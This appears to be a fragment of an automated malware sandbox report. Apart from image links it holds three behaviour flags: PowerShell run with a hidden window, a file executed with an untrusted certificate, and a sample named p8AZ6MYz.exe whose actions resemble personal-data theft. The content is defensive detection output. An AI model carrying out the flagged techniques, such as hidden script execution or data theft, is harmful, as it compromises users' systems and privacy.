

Run PowerShell with an invisible window
- powershell.exe (PID: 1400)
Executing a file with an untrusted certificate
- p8AZ6MYz.exe (PID: 9080)
Actions looks like stealing of personal data
- p8AZ6MYz.exe (PID: 9080)








